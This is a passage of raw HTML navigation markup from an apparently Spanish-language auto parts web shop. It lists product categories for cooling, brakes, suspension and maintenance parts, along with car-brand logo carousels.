<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9767" class="brands-items-wrapper brands-widget slider-brands_9767 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9395" class="brands-items-wrapper brands-widget slider-brands_9395 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9322" class="brands-items-wrapper brands-widget slider-brands_9322 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9881" class="brands-items-wrapper brands-widget slider-brands_9881 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" 